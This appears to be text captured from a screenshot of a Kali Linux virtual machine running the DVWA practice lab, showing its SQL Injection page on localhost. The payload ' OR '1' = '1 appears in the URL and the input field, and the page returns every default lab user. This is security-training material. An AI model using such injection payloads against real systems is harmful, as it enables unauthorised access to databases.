 Kali-Linix [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:23
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id='+OR+'1'+%3D+'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1' = '1
First name: admin
Surname: admin
ID: ' OR '1' = '1
First name: Gordon
Surname: Brown
ID: ' OR '1' = '1
First name: Hack
Surname: Me
ID: ' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: ' OR '1' = '1
First name: Bob
Surname: Smith
Right Ctrl
Type here to search
Player
ENG
1:23 pm
11/09/2025
4